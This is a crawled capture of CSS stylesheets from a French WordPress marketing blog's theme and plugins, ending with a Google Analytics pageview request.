0 20px 0;color:#222;font-weight:normal}ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}ol.commentlist li{line-height:18px;background:#fff;margin:0 0 20px 0;padding:15px;border:1px solid #ddd}ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{color:#333;font-weight:700;text-decoration:none !important}cite.fn{color:#eee;font-style:normal}ol.commentlist li .comment-author .avatar{float:right;border:1px solid #eee;background:#fff;padding:3px}ol.commentlist li .comment-meta .commentmetadata{color:#000}ol.commentlist li .comment-meta a{color:#2ea4b5;text-decoration:none !important}ol.commentlist li p{line-height:22px;margin-top:5px;color:#666}ol.commentlist li .reply{margin-top:10px;font-size:10px}ol.commentlist li .reply a{background:#2ea4b5;border:1px solid #258d9b;color:#fff;text-decoration:none;padding:3px 10px}ol.commentlist li ul.children{list-style:none;text-indent:0;margin:1em 0 0}.comment-nav{height:20px;padding:5px}.comment-nav a:link,.comment-nav a:visited{color:#e88f02}#respond{margin:10px 0;padding:0}#respond h3{font-size:14px;font-weight:400;color:#444;padding:5px 0 0}#commentform{padding:10px 0}#commentform a{color:#167784}#commentform p{color:#999;margin:5px 0}#respond label{display:block;color:#999;padding:5px 0}#respond input{background:#fff;border:1px solid #ddd;color:#02070f;margin:0 10px 10px 0;padding:5px}#commentform input{width:50%}#respond input#commentSubmit{width:100px;background:#2ea4b5;border:1px solid #167784;color:#fff;cursor:pointer;margin:10px 0;padding:3px 5px}textarea#comment{background:#fff;border:1px solid #ddd;width:70%;color:#02070f;margin:10px 0 0;padding:5px}ol.commentlist li .comment-author,ol.commentlist li .comment-author .fn{color:#333}ol.commentlist li .comment-meta,#respond label small{font-size:10px}ol.commentlist li ul.children li.depth-2,ol.commentlist li ul.children li.depth-3,ol.commentlist li ul.children li.depth-4,ol.commentlist li ul.children li.depth-5{margin:0 0 0 50px}h1.pagetitle{font-size:14px;margin-bottom:20px;color:#777}#bottom{margin:0 auto;width:1000px}.bottomcover{margin:0 auto;background:#046371}h3.bothead{font-size:14px;padding:10px 0 10px 0;color:#fff;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-weight:normal}.botwid{float:left;width:217px;padding-bottom:30px;font-size:11px;margin:20px 10px 0 20px;color:#ddd;list-style:none}.botwid ul{list-style-type:none;margin:0;padding:0}.botwid li{list-style-type:none;margin:0;padding:0}.botwid ul ul{list-style-type:none;margin:0;padding:0;background-repeat:no-repeat}.botwid ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul li{line-height:18px;clear:left;width:215px;list-style-type:none}.botwid ul li a:link,.botwid ul li a:visited{color:#eee;text-decoration:none;padding:5px 0 5px 0;display:block;border-bottom:1px solid #0c7b89}.botwid ul li a:hover{color:#fff}.botwid p{padding:7px 0;margin:0;line-height:150%}.botwid table{width:100%;text-align:center;color:#787d7f}.botwid ul#recentcomments li.recentcomments{border-bottom:1px solid #0c7b89;padding:5px 0 5px 0}#footer{width:1000px;padding:20px 0;margin:0;color:#777;font-size:11px;float:left}#footer a:link,#footer a:visited{color:#777}.fcred{text-align:center;margin:0 auto;line-height:16px}#navigation{padding:0 0 20px 0}.wp-pagenavi{font-size:12px;text-align:center !important}.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:visited{text-decoration:none;background:#666 !important;border:1px solid #333 !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi a:hover{color:#fff}.wp-pagenavi span.pages{display:none}.wp-pagenavi span.current{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi span.extend{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.topad{margin:35px 20px 0 0;float:right;background:#fff;border:1px solid #ddd;padding:3px;display:none}#slide{display:none;background:#fff;width:648px;height:280px;padding:10px 10px;margin-bottom:20px;margin-top:10px;border:1px solid #ddd}img.slideimg{width:650px;height:280px}.flexslider{width:100%;margin:0;padding:0}.flexslider .slides>li{display:none}.flexslider .slides img{max-width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{background:#fff;position:relative;zoom:1}.flexslider .slides{zoom:1;margin:0}.flexslider .slides>li{position:relative}.flex-container{zoom:1;position:relative}.flex-caption{background:0;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);zoom:1}.flex-caption{width:96%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.3);font-size:11px;line-height:14px}.flex-caption p{margin:0}ul.flex-direction-nav{margin:0}ul.flex-direction-nav li{margin:-10px 0 0 0;padding:0;float:left}ul.flex-direction-nav li a{width:30px;height:38px;margin:-20px 0 0 0;padding:0;background:url(images/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:50%;cursor:pointer;text-indent:-9999px}ul.flex-direction-nav li .next{background-position:-30px 0;right:-25px}ul.flex-direction-nav li .prev{left:-25px}ul.flex-direction-nav li .disabled{opacity:.3;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:10px;height:10px;display:block;background:url(images/bg_control_nav.png) no-repeat 0 0;cursor:pointer;text-indent:-9999px}.flex-control-nav li a:hover{background-position:0 -10px}.flex-control-nav li a.active{background-position:0 -20px;cursor:default}.signature{margin:20px 0 20px 0;padding:10px 10px 20px 10px;background:#ddd;border:1px solid #CCC;overflow:hidden;font-size:12px;line-height:16px}
.post-title {font-size:16px;font-family: 'AllerRegular',Arial,Tahoma,Century gothic,sans-serif; margin:3px 0 3px 0} .post-title a {color:#000} .post-excerpt{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}
.homwid-left li:last-child{border:none}
.upw-image{margin-bottom:10px}
.post-date{color:#0C6D6C; margin-top:5px}
.homwid-right li {border-bottom: 1px solid #FFF;}
.homwid-right li:last-child {border:none}
.homwid-right .post-title {font-size:13px}
.social-conteneur {width:300px; height:30px; float:right; margin:20px 20px 0 0}
.social {float:right}

.homwid-right:first-child {
	background-color:rgba(157, 195, 195, 0.5);
	border:none	
}

.homwid-right h3:first-child {
	color:#0C6D6C}
.homwid-right h3 {
	color:#FFF
}

.homwid-right {
	background-color:#E2E2E2;
	border-top:1px solid #999;
	border-bottom:1px solid #999;
}

.homwid-right:last-child {
	border:none;
	width:280px;
	padding:0;
	margin:0 0 40px 0
}

.upw-posts .entry-title a {
	font-size:12px;
	border-top:1px solid #FF
	}



--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css
body_size: 471
content:

	.textwidget a {
	color:FFF !important;
}

#botmenu {
     background: url(../images/grey-menu.png) repeat-x;
	}

#submenu li {
    
	}

#submenu li ul {
	background:#CCC;
	}
	
#submenu li ul li a, #submenu li ul li a:link, #submenu li ul li a:visited{
	border-bottom:1px solid #FFF;
	}
	
#searchsubmit {
	background:#0C6D6C;
	}	

h3.homhead,h3.sidetitl {
	border-bottom:1px solid #0C6D6C;
    color: #0C6D6C;	
	}

.entry a:link,
.entry a:visited {
    color: #0C6D6C;
	}

.entry a:hover {
    color: #65A20F;
	}

.titlemeta a:link,
.titlemeta a:visited {
    color: #0C6D6C;	
	}
	
	
.sidebox ul li a:hover {
    color: #65A20F;
}
		
	
ol.commentlist li .reply a {
    background: #0C6D6C;
    border: 1px solid #284401;
	}	
	
ol.commentlist li .comment-meta a {
  color: #0C6D6C;
	}	
	
#commentform a {
    color: #0C6D6C;
	}	

#respond input#commentSubmit {
    background: #0C6D6C;
    border: 1px solid #284401;
	}

.bottomcover {
	background:#333;
	}

.botwid ul li a:link, .botwid ul li a:visited,.botwid  ul#recentcomments li.recentcomments   {
	border-bottom: 1px solid #666;	}
	
ul.flex-direction-nav li a {
	background: url(../images/bg_direction_nav_grey.png) no-repeat 0 0;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8
body_size: 379
content:
/*
Plugin Name: Widget Paginator
Plugin URI: http://wgpag.jana-sieber.de/
Description: Pagination for Wordpress Widgets
Author: Jana Sieber and Lars Uebernickel
Author URI: http://wordpress.org/support/profile/janasieber
License: GPL2
*/

.br-pagination {
	padding: 2px 0;
}
	
.br-pagination a, .br-pagination span {
	padding: 0.1em 0.5em;
	border: 1px solid #F1F1F1;
	margin: 0 0.1em;
}

.br-pagination a, .br-pagination a:hover {
	text-decoration: none;
}

.br-current {
	font-weight: bold;
	background-color: #F1F1F1;
}

.br-current.br-prev, .br-current.br-next {
	color: transparent !important;
	background-color: transparent !important;
	border: 0 none !important;
}

.br-pagination .br-separator {
	background-color: transparent;
	border: 0 none;
}


--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0
body_size: 538
content:
.top-link { 
	_display:none;
	position:fixed; 
	bottom:7px;
	margin:0; 
	padding:0; 
	z-index:999; 
	zoom:1;
	-webkit-transition:all .4s linear;
	   -moz-transition:all .4s linear;
	     -o-transition:all .4s linear;
	        transition:all .4s linear;
}

.top-link.top-link-hide { 
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity:0;
}

.top-link.top-link-hide:hover { 
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity:1;
}

.top-link a { 
	outline:none;
	display:block; 
	margin:0; 
	padding:5px; 
	min-width:14px;
	zoom:1;
	-webkit-box-shadow:0 0 2px rgba(0, 0, 0, .5);
	   -moz-box-shadow:0 0 2px rgba(0, 0, 0, .5);
	        box-shadow:0 0 2px rgba(0, 0, 0, .5);
	-webkit-box-sizing:content-box;
	   -moz-box-sizing:content-box;
	        box-sizing:content-box;
	filter: alpha(opacity=40);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	opacity:.4; 
	-webkit-border-radius:6px; 
	   -moz-border-radius:6px; 
	        border-radius:6px; 
	border:3px solid;  
	font:bold 15px/1 arial, sans-serif; 
	text-decoration:none; 
	text-align:center;
	text-shadow:0 1px 0 rgba(0, 0, 0, .5);
	-webkit-transition:all .4s linear;
	   -moz-transition:all .4s linear;
	     -o-transition:all .4s linear;
	        transition:all .4s linear;
}

.top-link:hover a { 
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity:1;  
	-webkit-transform:scale(1.2);
	   -moz-transform:scale(1.2);
	     -o-transform:scale(1.2);
	        transform:scale(1.2);
}

@media only screen and (max-width:600px) {
	.top-link { display:none; }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1901712008&t=pageview&_s=1&dl=http%3A%2F%2Fwww.marketingperformer.fr%2F2022%2F01%2Fsensefuel-une-croissance-de-100-de-son-chiffre-daffaires%2F&ul=en-us%40posix&dt=Sensefuel%20%3A%20une%20croissance%20de%20100%20%25%20de%20son%20chiffre%20d%27affaires%20-%20Marketing%20Performer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=395352006&gjid=1074216781&cid=988705774.1768870805&tid=UA-30770581-1&_gid=265851189.1768870805&_r=1&_slc=1&z=335653165
body_size: -287
content:
2,cG-HDME4JK82N